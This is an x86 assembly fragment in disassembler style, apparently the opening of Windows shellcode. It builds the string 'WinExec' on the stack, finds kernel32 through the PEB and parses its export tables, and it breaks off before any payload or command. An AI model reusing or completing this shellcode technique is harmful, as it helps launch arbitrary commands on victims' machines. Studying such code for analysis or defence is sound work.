 address_table= dword ptr -14h
name_table= dword ptr -10h
ordinal_table= dword ptr -0Ch
kernel32_base_address= dword ptr -8
string_WinExec= dword ptr -4
push ebp
mov ebp, esp
sub esp, 18h
xor esi, esi
push esi
push 63h
push small 6578h
push 456E6957h
mov [ebp+string_WinExec], esp
xor esi, esi
mov ebx, fs:[esi+30h]
mov ebx, [ebx+0Ch]
mov ebx, [ebx+14h]
mov ebx, [ebx]
mov ebx, [ebx]
mov ebx, [ebx+10h]
mov [ebp+kernel32_base_address], ebx
xor eax, eax
mov eax, [ebx+3Ch]
add eax, ebx
mov eax, [eax+78h]
add eax, ebx
mov ecx, [eax+24h]
add ecx, ebx
mov [ebp+ordinal_table], ecx
mov edi, [eax+20h]
add edi, ebx
mov [ebp+name_table], edi
mov edx, [eax+1Ch]
add edx, ebx
mov [ebp+address_table], edx
mov edx, [eax+14h]
xor eax, eax